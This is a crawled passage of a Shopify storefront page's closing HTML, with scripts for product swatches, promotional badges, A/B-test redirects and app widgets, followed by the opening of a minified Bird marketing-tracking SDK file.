        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    let checkSwatches = setInterval(() => {
        const variantButtons = document.querySelectorAll("input[name='Color']");

        if (variantButtons.length > 0) {
            console.log("✅ Swatches détectés :", variantButtons);
            clearInterval(checkSwatches); // Stopper l’intervalle une fois détectés

            variantButtons.forEach(button => {
                button.addEventListener("change", function () {
                    console.log("🎯 Saveur sélectionnée :", this.value);

                    const selectedFlavor = this.value.trim().toLowerCase();
                    const imageElements = document.querySelectorAll(".product__media img");

                    imageElements.forEach(img => {
                        const altText = img.alt.trim().toLowerCase();
                        img.style.display = altText.includes(selectedFlavor) ? "block" : "none";
                    });
                });
            });
        }
    }, 500);
});

</script>

    <script>
      document.addEventListener("DOMContentLoaded", function () {
    let checkSwatches = setInterval(() => {
        const variantButtons = document.querySelectorAll("input[name='Color']");
        
        if (variantButtons.length > 0) {
            console.log("✅ Swatches détectés :", variantButtons);
            clearInterval(checkSwatches); // Stopper l’intervalle une fois détectés

            variantButtons.forEach(button => {
                button.addEventListener("change", function () {
                    console.log("🎯 Saveur sélectionnée :", this.value);

                    const selectedFlavor = this.value.trim().toLowerCase();
                    const imageElements = document.querySelectorAll(".product__media img");

                    let imageFound = false;

                    imageElements.forEach(img => {
                        const altText = img.alt.trim().toLowerCase();

                        if (altText.includes(selectedFlavor)) {
                            img.style.display = "block";  // Forcer l’affichage
                            img.style.opacity = "1";      // S’assurer qu’elle est visible
                            img.style.visibility = "visible";
                            imageFound = true;
                        } else {
                            img.style.display = "none";   // Cacher les autres images
                        }
                    });

                    // ✅ Si aucune image trouvée, afficher une image par défaut
                    if (!imageFound) {
                        let defaultImage = document.querySelector(".product__media img");
                        if (defaultImage) {
                            defaultImage.style.display = "block";
                            defaultImage.style.opacity = "1";
                            defaultImage.style.visibility = "visible";
                        }
                    }
                });
            });
        }
    }, 500);
});

    </script>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const badges = document.querySelectorAll('.quantity-break__badge');

    badges.forEach(badge => {
      const text = badge.textContent.trim();

      if (text === '1 masque offert 🎁') {
        // Vérifie qu'on ne l'a pas déjà modifié
        if (!badge.querySelector('.masque-texte-blink')) {
          // Crée un span qui va clignoter
          const span = document.createElement('span');
          span.classList.add('masque-texte-blink');
          span.textContent = text;

          // Vide l'ancien texte et injecte le span
          badge.textContent = '';
          badge.appendChild(span);
        }
      }
    });
  });
</script>

<style>
  div#instafeed {
    display: none;
}
.footer {
    margin-top: 0px;
    border-radius: 30px 30px 0 0;
}
</style><!-- BEAE-FOOTER -->


<!-- START BEAE POPUP BUILDER -->
<!-- END BEAE POPUP BUILDER -->
<!-- END BEAE-FOOTER -->
<!-- BEAE-AB-SNIPPET -->


    
    <script>
        window.addEventListener('load', () => {
            // fallback for gtag when not initialized
            if (typeof window.gtag !== 'function') {
                window.gtag = (str1, str2, obj) => {
                }
            }
        })
        function sendAnalyticsEvents() {
            const storageKey = "BEAE__ANALYTIC__EVENT";
            let events = JSON.parse(localStorage.getItem(storageKey)) || [];
            if (events.length === 0) return;
            events.forEach(event => {
                gtag("event", event.name, Object.assign(
                    {
                        app_event: "beae",
                        send_to: "beae",
                        template_event: "collection"
                    }, event));
            });
            localStorage.setItem(storageKey, JSON.stringify([]));
        }
        function getCookie(name) {
            let match = document.cookie.match(RegExp(`(?:^|; )${name}=([^;]*)`));
            return match ? decodeURIComponent(match[1]) : null;
        }
        function setCookie(name, value, days) {
            let expires = new Date();
            expires.setTime(expires.getTime() + 864e5 * days);
            document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires.toUTCString()}; path=/`;
        }
        function handleCampaign(cookieName, threshold, redirectPath) {
            if (window.location.search.includes("view=")) {
                return
            }
            let cookieValue = getCookie(cookieName);
    
            if (!cookieValue) {
                cookieValue = Math.floor(Math.random() * 101);
                setCookie(cookieName, cookieValue, 365);
            }
    
            if (Number(cookieValue) > threshold) {
                window.location.href = `${window.location.origin}${window.location.pathname}${redirectPath}`;
            }
        }
        setInterval(sendAnalyticsEvents, 100);
    </script>
    
    
    <!-- Start campaign -->
 <!-- END BEAE-AB-SNIPPET --><style>  </style>
<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = 226703671455;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = 226703671455
  window.essentialCountdownTimerPageTemplate = "collection"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AL2N1ZE8vWVlMTytYT__14086825455377523015" class="shopify-block shopify-app-block">

<script id='bird-sdk-init'>
    window.birdAsyncInit = async function () {
      const writeKey = '2c5ab9b6-ff77-48ce-b2cc-aa055a0eb1e1';
      const workspaceId = 'e7a8f0c9-8304-4424-8867-dd26ad4d65a5';
      const apiEndpoint = 'https://api.bird.com';
      const endpoint = 'https://capture.eu-west-1.api.bird.com/shopify/track';
      const customerId = '';
      const sdkUrl = 'https://embeddables.p.mbirdcdn.net/v1/web-components.es.js';
      if (workspaceId && endpoint) {
      let verificationToken;

      

      window.addEventListener("bird-sdk-initialized", () => {
        const script = document.createElement('script');
        script.src = sdkUrl;
        script.defer = true;
        script.type = 'module';
        document.body.appendChild(script);

        window.mbembeds = window.mbembeds || [];
        function mbinit() {
          mbembeds.push(arguments);
        }

        mbinit(workspaceId);
      });

      if (window.Bird) {
        await window.Bird.init({
          signedIdentity: verificationToken,
          config: {
            apiEndpoint,
            workspaceId,
            tracking: {
              writeKey,
              endpoint,
              anonymousTracking: "enqueue",
            },
          },
          shopify: {
            pollInterval: 2000,
            enablePixelEvents: true,
          },
        });
      }
    }
  }
</script>


</div><!-- Failed to render app block "452489128854041964": app block path "shopify://apps/hoppy-announcement/blocks/announcement_bar/d2e8891a-aaaa-4f06-b0dd-9279aab09811" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b7096-c3aa-7652-a245-0871b7e06e53/messagebird-connector-29/assets/bird-sdk-4.267.2.js
body_size: 55836
content:
var autoloader=function(vt){"use strict";function Wn(r,e){for(var t=0;t<e.length;t++){const n=e[t];if(typeof n!="string"&&!Array.isArray(n)){for(const a in n)if(a!=="default"&&!(a in r)){const i=Object.getOwnPropertyDescriptor(n,a);i&&Object.defineProperty(r,a,i.get?i:{enumerable:!0,get:()=>n[a]})}}}return Object.freeze(Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}))}class yt extends Error{constructor(e){super(e),Object.setPrototypeOf(this,yt.prototype)}}function oe(r,e){if(!r)throw new yt(typeof e=="function"?e():e)}const ze={PushToken:"PushToken",Visitor:"Visitor"},mt={first_move:"first_move"},se={chatwidget:"chatwidget",form:"form",popup:"popup"},Ue={off:"off",track:"track",enqueue:"enqueue",identify:"identify"};async function Qn(r){let e;switch(typeof r){case"string":e=await br(r);break;case"object":e=r;break;default:throw new Error("Invalid config")}return Hn(Yn(e))}async function br(r){return(await fetch(Xn(r))).json()}function Hn(r){return oe(r,"config is required"),oe(r.tracking,"tracking is required"),oe(r.tracking.writeKey,"tracking.writeKey is required"),oe(r.tracking.endpoint,"tracking.endpoint is required"),oe(r.workspaceId,"workspaceId is required"),oe(Jn(r.tracking.anonymousTracking),"Invalid anonymous tracking mode"),r}const Jn=r=>Object.values(Ue).includes(r);function Yn(r){return r.tracking&&!r.tracking.anonymousTracking&&(r.tracking.anonymousTracking=Ue.off),r}function Zn(){return String(Math.floor(Date.now()/3e5))}function Xn(r){const e=new URL(r),t=Zn();return e.searchParams.set("_",t),e.toString()}var gt=function(r,e){return gt=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(t[a]=n[a])},gt(r,e)};function $(r,e){if(typeof e!="function"&&e!==null)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");gt(r,e);function t(){this.constructor=r}r.prototype=e===null?Object.create(e):(t.prototype=e.prototype,new t)}var b=function(){return b=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++){t=arguments[n];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},b.apply(this,arguments)};function wr(r,e){var t={};for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&e.indexOf(n)<0&&(t[n]=r[n]);if(r!=null&&typeof Object.getOwnPropertySymbols=="function")for(var a=0,n=Object.getOwnPropertySymbols(r);a<n.length;a++)e.indexOf(n[a])<0&&Object.prototype.propertyIsEnumerable.call(r,n[a])&&(t[n[a]]=r[n[a]]);return t}function _(r,e,t,n){function a(i){return i instanceof t?i:new t(function(s){s(i)})}return new(t||(t=Promise))(function(i,s){function o(l){try{c(n.next(l))}catch(f){s(f)}}function u(l){try{c(n.throw(l))}catch(f){s(f)}}function c(l){l.done?i(l.value):a(l.value).then(o,u)}c((n=n.apply(r,e||[])).next())})}function S(r,e){var t={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},n,a,i,s=Object.create((typeof Iterator=="function"?Iterator:Object).prototype);return s.next=o(0),s.throw=o(1),s.return=o(2),typeof Symbol=="function"&&(s[Symbol.iterator]=function(){return this}),s;function o(c){return function(l){return u([c,l])}}function u(c){if(n)throw new TypeError("Generator is already executing.");for(;s&&(s=0,c[0]&&(t=0)),t;)try{if(n=1,a&&(i=c[0]&2?a.return:c[0]?a.throw||((i=a.return)&&i.call(a),0):a.next)&&!(i=i.call(a,c[1])).done)return i;switch(a=0,i&&(c=[c[0]&2,i.value]),c[0]){case 0:case 1:i=c;break;case 4:return t.label++,{value:c[1],done:!1};case 5:t.label++,a=c[1],c=[0];continue;case 7:c=t.ops.pop(),t.trys.pop();continue;default:if(i=t.trys,!(i=i.length>0&&i[i.length-1])&&(c[0]===6||c[0]===2)){t=0;continue}if(c[0]===3&&(!i||c[1]>i[0]&&c[1]<i[3])){t.label=c[1];break}if(c[0]===6&&t.label<i[1]){t.label=i[1],i=c;break}if(i&&t.label<i[2]){t.label=i[2],t.ops.push(c);break}i[2]&&t.ops.pop(),t.trys.pop();continue}c=e.call(r,t)}catch(l){c=[6,l],a=0}finally{n=i=0}if(c[0]&5)throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}}function B(r,e,t){if(t||arguments.length===2)for(var n=0,a=e.length,i;n<a;n++)(i||!(n in e))&&(i||(i=Array.prototype.slice.call(e,0,n)),i[n]=e[n]);return r.concat(i||Array.prototype.slice.call(e))}typeof SuppressedError=="function"&&SuppressedError;function bt(r,e,t){e.split&&(e=e.split("."));for(var n=0,a=e.length,i=r,s,o;n<a&&(o=""+e[n++],!(o==="__proto__"||o==="constructor"||o==="prototype"));)i=i[o]=n===a?t:typeof(s=i[o])==typeof e?s:e[n]*0!==0||~(""+e[n]).indexOf(".")?{}:[]}var ei=function(r,e){return Object.keys(r).filter(function(t){return e(t,r[t])}).reduce(function(t,n){return t[n]=r[n],t},{})},he=function(r){$(e,r);function e(t,n){var a=r.call(this,"".concat(t," ").concat(n))||this;return a.field=t,a}return e}(Error);function pe(r){return typeof r=="string"}function wt(r){return typeof r=="number"}function Se(r){return typeof r=="function"}function ti(r){return r!=null}function V(r){return Object.prototype.toString.call(r).slice(8,-1).toLowerCase()==="object"}var kt="is not a string",At="is not an object",ri="is nil";function ni(r){if(!ti(r))throw new he("Event",ri);if(typeof r!="object")throw new he("Event",At)}function ii(r){if(!pe(r.type))throw new he(".type",kt)}function ai(r){if(!pe(r.event))throw new he(".event",kt)}function oi(r){if(!V(r.properties))throw new he(".properties",At)}function si(r){if(!V(r.traits))throw new he(".traits",At)}function ui(r){if(!pe(r.messageId))throw new he(".messageId",kt)}function ci(r){ni(r),ii(r),ui(r),r.type==="track"&&(ai(r),oi(r)),["group","identify"].includes(r.type)&&si(r)}var li=function(){function r(e){var t,n;this.settings=e,this.createMessageId=e.createMessageId,this.onEventMethodCall=(t=e.onEventMethodCall)!==null&&t!==void 0?t:function(){},this.onFinishedEvent=(n=e.onFinishedEvent)!==null&&n!==void 0?n:function(){}}return r}(),fi=function(){function r(e){this.settings=new li(e)}return r.prototype.track=function(e,t,n,a){return this.settings.onEventMethodCall({type:"track",options:n}),this.normalize(b(b({},this.baseEvent()),{event:e,type:"track",properties:t??{},options:b({},n),integrations:b({},a)}))},r.prototype.page=function(e,t,n,a,i){var s;this.settings.onEventMethodCall({type:"page",options:a});var o={type:"page",properties:b({},n),options:b({},a),integrations:b({},i)};return e!==null&&(o.category=e,o.properties=(s=o.properties)!==null&&s!==void 0?s:{},o.properties.category=e),t!==null&&(o.name=t),this.normalize(b(b({},this.baseEvent()),o))},r.prototype.screen=function(e,t,n,a,i){this.settings.onEventMethodCall({type:"screen",options:a});var s={type:"screen",properties:b({},n),options:b({},a),integrations:b({},i)};return e!==null&&(s.category=e),t!==null&&(s.name=t),this.normalize(b(b({},this.baseEvent()),s))},r.prototype.identify=function(e,t,n,a){return this.settings.onEventMethodCall({type:"identify",options:n}),this.normalize(b(b({},this.baseEvent()),{type:"identify",userId:e,traits:t??{},options:b({},n),integrations:a}))},r.prototype.group=function(e,t,n,a){return this.settings.onEventMethodCall({type:"group",options:n}),this.normalize(b(b({},this.baseEvent()),{type:"group",traits:t??{},options:b({},n),integrations:b({},a),groupId:e}))},r.prototype.alias=function(e,t,n,a){this.settings.onEventMethodCall({type:"alias",options:n});var i={userId:e,type:"alias",options:b({},n),integrations:b({},a)};return t!==null&&(i.previousId=t),e===void 0?this.normalize(b(b({},i),this.baseEvent())):this.normalize(b(b({},this.baseEvent()),i))},r.prototype.baseEvent=function(){return{integrations:{},options:{}}},r.prototype.context=function(e){var t,n=["userId","anonymousId","timestamp","messageId"];delete e.integrations;var a=Object.keys(e),i=(t=e.context)!==null&&t!==void 0?t:{},s={};return a.forEach(function(o){o!=="context"&&(n.includes(o)?bt(s,o,e[o]):bt(i,o,e[o]))}),[i,s]},r.prototype.normalize=function(e){var t,n,a=Object.keys((t=e.integrations)!==null&&t!==void 0?t:{}).reduce(function(d,h){var v,m;return b(b({},d),(v={},v[h]=!!(!((m=e.integrations)===null||m===void 0)&&m[h]),v))},{});e.options=ei(e.options||{},function(d,h){return h!==void 0});var i=b(b({},a),(n=e.options)===null||n===void 0?void 0:n.integrations),s=e.options?this.context(e.options):[],o=s[0],u=s[1],c=e.options,l=wr(e,["options"]),f=b(b(b(b({timestamp:new Date},l),{context:o,integrations:i}),u),{messageId:c.messageId||this.settings.createMessageId()});return this.settings.onFinishedEvent(f),ci(f),f},r}();function _t(r,e){return new Promise(function(t,n){var a=setTimeout(function(){n(Error("Promise timed out"))},e);r.then(function(i){return clearTimeout(a),t(i)}).catch(n)})}function di(r){return new Promise(function(e){return setTimeout(e,r)})}function hi(r,e,t){var n=function(){try{return Promise.resolve(e(r))}catch(a){return Promise.reject(a)}};return di(t).then(function(){return _t(n(),1e3)}).catch(function(a){r?.log("warn","Callback Error",{error:a}),r?.stats.increment("callback_error")}).then(function(){return r})}var St=function(){var r,e,t=!1,n=new Promise(function(a,i){r=function(){for(var s=[],o=0;o<arguments.length;o++)s[o]=arguments[o];t=!0,a.apply(void 0,s)},e=function(){for(var s=[],o=0;o<arguments.length;o++)s[o]=arguments[o];t=!0,i.apply(void 0,s)}});return{resolve:r,reject:e,promise:n,isSettled:function(){return t}}},It=function(){function r(e){var t;this.callbacks={},this.warned=!1,this.maxListeners=(t=e?.maxListeners)!==null&&t!==void 0?t:10}return r.prototype.warnIfPossibleMemoryLeak=function(e){this.warned||this.maxListeners&&this.callbacks[e].length>this.maxListeners&&(console.warn("Event Emitter: Possible memory leak detected; ".concat(String(e)," has exceeded ").concat(this.maxListeners," listeners.")),this.warned=!0)},r.prototype.on=function(e,t){return this.callbacks[e]?(this.callbacks[e].push(t),this.warnIfPossibleMemoryLeak(e)):this.callbacks[e]=[t],this},r.prototype.once=function(e,t){var n=this,a=function(){for(var i=[],s=0;s<arguments.length;s++)i[s]=arguments[s];n.off(e,a),t.apply(n,i)};return this.on(e,a),this},r.prototype.off=function(e,t){var n,a=(n=this.callbacks[e])!==null&&n!==void 0?n:[],i=a.filter(function(s){return s!==t});return this.callbacks[e]=i,this},r.prototype.emit=function(e){for(var t=this,n,a=[],i=1;i<arguments.length;i++)a[i-1]=arguments[i];var s=(n=this.callbacks[e])!==null&&n!==void 0?n:[];return s.forEach(function(o){o.apply(t,a)}),this},r}();function pi(r){var e=Math.random()+1,t=r.minTimeout,n=t===void 0?500:t,a=r.factor,i=a===void 0?2:a,s=r.attempt,o=r.maxTimeout,u=o===void 0?1/0:o;return Math.min(e*n*Math.pow(i,s),u)}for(var kr="onRemoveFromFuture",qe=function(r){$(e,r);function e(t,n,a){var i=r.call(this)||this;return i.future=[],i.maxAttempts=t,i.queue=n,i.seen=a??{},i}return e.prototype.push=function(){for(var t=this,n=[],a=0;a<arguments.length;a++)n[a]=arguments[a];var i=n.map(function(s){var o=t.updateAttempts(s);return o>t.maxAttempts||t.includes(s)?!1:(t.queue.push(s),!0)});return this.queue=this.queue.sort(function(s,o){return t.getAttempts(s)-t.getAttempts(o)}),i},e.prototype.pushWithBackoff=function(t,n){var a=this;if(n===void 0&&(n=0),n==0&&this.getAttempts(t)===0)return this.push(t)[0];var i=this.updateAttempts(t);if(i>this.maxAttempts||this.includes(t))return!1;var s=pi({attempt:i-1});return n>0&&s<n&&(s=n),setTimeout(function(){a.queue.push(t),a.future=a.future.filter(function(o){return o.id!==t.id}),a.emit(kr)},s),this.future.push(t),!0},e.prototype.getAttempts=function(t){var n;return(n=this.seen[t.id])!==null&&n!==void 0?n:0},e.prototype.updateAttempts=function(t){return this.seen[t.id]=this.getAttempts(t)+1,this.getAttempts(t)},e.prototype.includes=function(t){return this.queue.includes(t)||this.future.includes(t)||!!this.queue.find(function(n){return n.id===t.id})||!!this.future.find(function(n){return n.id===t.id})},e.prototype.pop=function(){return this.queue.shift()},Object.defineProperty(e.prototype,"length",{get:function(){return this.queue.length},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"todo",{get:function(){return this.queue.length+this.future.length},enumerable:!1,configurable:!0}),e}(It),ve=256,Ge=[],We;ve--;)Ge[ve]=(ve+256).toString(16).substring(1);function Pt(){var r=0,e,t="";if(!We||ve+16>256){for(We=Array(r=256);r--;)We[r]=256*Math.random()|0;r=ve=0}for(;r<16;r++)e=We[ve+r],r==6?t+=Ge[e&15|64]:r==8?t+=Ge[e&63|128]:t+=Ge[e],r&1&&r>1&&r<11&&(t+="-");return ve++,t}var vi=function(){function r(){this._logs=[]}return r.prototype.log=function(e,t,n){var a=new Date;this._logs.push({level:e,message:t,time:a,extras:n})},Object.defineProperty(r.prototype,"logs",{get:function(){return this._logs},enumerable:!1,configurable:!0}),r.prototype.flush=function(){if(this.logs.length>1){var e=this._logs.reduce(function(t,n){var a,i,s,o=b(b({},n),{json:JSON.stringify(n.extras,null," "),extras:n.extras});delete o.time;var u=(s=(i=n.time)===null||i===void 0?void 0:i.toISOString())!==null&&s!==void 0?s:"";return t[u]&&(u="".concat(u,"-").concat(Math.random())),b(b({},t),(a={},a[u]=o,a))},{});console.table?console.table(e):console.log(e)}else this.logs.forEach(function(t){var n=t.level,a=t.message,i=t.extras;n==="info"||n==="debug"?console.log(a,i??""):console[n](a,i??"")});this._logs=[]},r}(),yi=function(r){var e={gauge:"g",counter:"c"};return e[r]},Ar=function(){function r(){this.metrics=[]}return r.prototype.increment=function(e,t,n){t===void 0&&(t=1),this.metrics.push({metric:e,value:t,tags:n??[],type:"counter",timestamp:Date.now()})},r.prototype.gauge=function(e,t,n){this.metrics.push({metric:e,value:t,tags:n??[],type:"gauge",timestamp:Date.now()})},r.prototype.flush=function(){var e=this.metrics.map(function(t){return b(b({},t),{tags:t.tags.join(",")})});console.table?console.table(e):console.log(e),this.metrics=[]},r.prototype.serialize=function(){return this.metrics.map(function(e){return{m:e.metric,v:e.value,t:e.tags,k:yi(e.type),e:e.timestamp}})},r}(),mi=function(r){$(e,r);function e(){return r!==null&&r.apply(this,arguments)||this}return e.prototype.gauge=function(){},e.prototype.increment=function(){},e.prototype.flush=function(){},e.prototype.serialize=function(){return[]},e}(Ar),ue=function(){function r(e){var t,n,a;this.retry=(t=e.retry)!==null&&t!==void 0?t:!0,this.type=(n=e.type)!==null&&n!==void 0?n:"plugin Error",this.reason=(a=e.reason)!==null&&a!==void 0?a:""}return r}(),Qe=function(){function r(e,t,n,a){t===void 0&&(t=Pt()),n===void 0&&(n=new mi),a===void 0&&(a=new vi),this.attempts=0,this.event=e,this._id=t,this.logger=a,this.stats=n}return r.system=function(){},r.prototype.isSame=function(e){return e.id===this.id},r.prototype.cancel=function(e){throw e||new ue({reason:"Context Cancel"})},r.prototype.log=function(e,t,n){this.logger.log(e,t,n)},Object.defineProperty(r.prototype,"id",{get:function(){return this._id},enumerable:!1,configurable:!0}),r.prototype.updateEvent=function(e,t){var n;if(e.split(".")[0]==="integrations"){var a=e.split(".")[1];if(((n=this.event.integrations)===null||n===void 0?void 0:n[a])===!1)return this.event}return bt(this.event,e,t),this.event},r.prototype.failedDelivery=function(){return this._failedDelivery},r.prototype.setFailedDelivery=function(e){this._failedDelivery=e},r.prototype.logs=function(){return this.logger.logs},r.prototype.flush=function(){this.logger.flush(),this.stats.flush()},r.prototype.toJSON=function(){return{id:this._id,event:this.event,logs:this.logger.logs,metrics:this.stats.metrics}},r}();function gi(r,e){var t={};return r.forEach(function(n){var a,i=void 0;{var s=n[e];i=typeof s!="string"?JSON.stringify(s):s}i!==void 0&&(t[i]=B(B([],(a=t[i])!==null&&a!==void 0?a:[],!0),[n],!1))}),t}var bi=function(r){return typeof r=="object"&&r!==null&&"then"in r&&typeof r.then=="function"},wi=function(){var r,e,t=0;return{done:function(){return r},run:function(n){var a=n();return bi(a)&&(++t===1&&(r=new Promise(function(i){return e=i})),a.finally(function(){return--t===0&&e()})),a}}};function ki(r){return _(this,void 0,void 0,function(){var e;return S(this,function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,r()];case 1:return[2,t.sent()];case 2:return e=t.sent(),[2,Promise.reject(e)];case 3:return[2]}})})}function ye(r,e){r.log("debug","plugin",{plugin:e.name});var t=new Date().getTime(),n=e[r.event.type];if(n===void 0)return Promise.resolve(r);var a=ki(function(){return n.apply(e,[r])}).then(function(i){var s=new Date().getTime()-t;return i.stats.gauge("plugin_time",s,["plugin:".concat(e.name)]),i}).catch(function(i){if(i instanceof ue&&i.type==="middleware_cancellation")throw i;return i instanceof ue?(r.log("warn",i.type,{plugin:e.name,error:i}),i):(r.log("error","plugin Error",{plugin:e.name,error:i}),r.stats.increment("plugin_error",1,["plugin:".concat(e.name)]),i)});return a}function Ai(r,e){return ye(r,e).then(function(t){if(t instanceof Qe)return t;r.log("debug","Context canceled"),r.stats.increment("context_canceled"),r.cancel(t)})}var _i=function(r){$(e,r);function e(t){var n=r.call(this)||this;return n.criticalTasks=wi(),n.plugins=[],n.failedInitializations=[],n.flushing=!1,n.queue=t,n.queue.on(kr,function(){n.scheduleFlush(0)}),n}return e.prototype.register=function(t,n,a){return _(this,void 0,void 0,function(){var i,s,o=this;return S(this,function(u){switch(u.label){case 0:return this.plugins.push(n),i=function(c){o.failedInitializations.push(n.name),o.emit("initialization_failure",n),console.warn(n.name,c),t.log("warn","Failed to load destination",{plugin:n.name,error:c}),o.plugins=o.plugins.filter(function(l){return l!==n})},n.type==="destination"&&n.name!=="Segment.io"?(n.load(t,a).catch(i),[3,4]):[3,1];case 1:return u.trys.push([1,3,,4]),[4,n.load(t,a)];case 2:return u.sent(),[3,4];case 3:return s=u.sent(),i(s),[3,4];case 4:return[2]}})})},e.prototype.deregister=function(t,n,a){return _(this,void 0,void 0,function(){var i;return S(this,function(s){switch(s.label){case 0:return s.trys.push([0,3,,4]),n.unload?[4,Promise.resolve(n.unload(t,a))]:[3,2];case 1:s.sent(),s.label=2;case 2:return this.plugins=this.plugins.filter(function(o){return o.name!==n.name}),[3,4];case 3:return i=s.sent(),t.log("warn","Failed to unload destination",{plugin:n.name,error:i}),[3,4];case 4:return[2]}})})},e.prototype.dispatch=function(t){return _(this,void 0,void 0,function(){var n;return S(this,function(a){return t.log("debug","Dispatching"),t.stats.increment("message_dispatched"),this.queue.push(t),n=this.subscribeToDelivery(t),this.scheduleFlush(0),[2,n]})})},e.prototype.subscribeToDelivery=function(t){return _(this,void 0,void 0,function(){var n=this;return S(this,function(a){return[2,new Promise(function(i){var s=function(o,u){o.isSame(t)&&(n.off("flush",s),i(o))};n.on("flush",s)})]})})},e.prototype.dispatchSingle=function(t){return _(this,void 0,void 0,function(){var n=this;return S(this,function(a){return t.log("debug","Dispatching"),t.stats.increment("message_dispatched"),this.queue.updateAttempts(t),t.attempts=1,[2,this.deliver(t).catch(function(i){var s=n.enqueuRetry(i,t);return s?n.subscribeToDelivery(t):(t.setFailedDelivery({reason:i}),t)})]})})},e.prototype.isEmpty=function(){return this.queue.length===0},e.prototype.scheduleFlush=function(t){var n=this;t===void 0&&(t=500),!this.flushing&&(this.flushing=!0,setTimeout(function(){n.flush().then(function(){setTimeout(function(){n.flushing=!1,n.queue.length&&n.scheduleFlush(0)},0)})},t))},e.prototype.deliver=function(t){return _(this,void 0,void 0,function(){var n,a,i,s;return S(this,function(o){switch(o.label){case 0:return[4,this.criticalTasks.done()];case 1:o.sent(),n=Date.now(),o.label=2;case 2:return o.trys.push([2,4,,5]),[4,this.flushOne(t)];case 3:return t=o.sent(),a=Date.now()-n,this.emit("delivery_success",t),t.stats.gauge("delivered",a),t.log("debug","Delivered",t.event),[2,t];case 4:throw i=o.sent(),s=i,t.log("error","Failed to deliver",s),this.emit("delivery_failure",t,s),t.stats.increment("delivery_failed"),i;case 5:return[2]}})})},e.prototype.enqueuRetry=function(t,n){var a=!(t instanceof ue)||t.retry;return a?this.queue.pushWithBackoff(n):!1},e.prototype.flush=function(){return _(this,void 0,void 0,function(){var t,n,a;return S(this,function(i){switch(i.label){case 0:if(this.queue.length===0)return[2,[]];if(t=this.queue.pop(),!t)return[2,[]];t.attempts=this.queue.getAttempts(t),i.label=1;case 1:return i.trys.push([1,3,,4]),[4,this.deliver(t)];case 2:return t=i.sent(),this.emit("flush",t,!0),[3,4];case 3:return n=i.sent(),a=this.enqueuRetry(n,t),a||(t.setFailedDelivery({reason:n}),this.emit("flush",t,!1)),[2,[]];case 4:return[2,[t]]}})})},e.prototype.isReady=function(){return!0},e.prototype.availableExtensions=function(t){var n=this.plugins.filter(function(h){var v,m,p;if(h.type!=="destination"&&h.name!=="Segment.io")return!0;var y=void 0;return(v=h.alternativeNames)===null||v===void 0||v.forEach(function(g){t[g]!==void 0&&(y=t[g])}),(p=(m=t[h.name])!==null&&m!==void 0?m:y)!==null&&p!==void 0?p:(h.name==="Segment.io"?!0:t.All)!==!1}),a=gi(n,"type"),i=a.before,s=i===void 0?[]:i,o=a.enrichment,u=o===void 0?[]:o,c=a.destination,l=c===void 0?[]:c,f=a.after,d=f===void 0?[]:f;return{before:s,enrichment:u,destinations:l,after:d}},e.prototype.flushOne=function(t){var n,a;return _(this,void 0,void 0,function(){var i,s,o,u,c,l,v,f,d,h,v,m,p,y,g;return S(this,function(w){switch(w.label){case 0:if(!this.isReady())throw new Error("Not ready");t.attempts>1&&this.emit("delivery_retry",t),i=this.availableExtensions((n=t.event.integrations)!==null&&n!==void 0?n:{}),s=i.before,o=i.enrichment,u=0,c=s,w.label=1;case 1:return u<c.length?(l=c[u],[4,Ai(t,l)]):[3,4];case 2:v=w.sent(),v instanceof 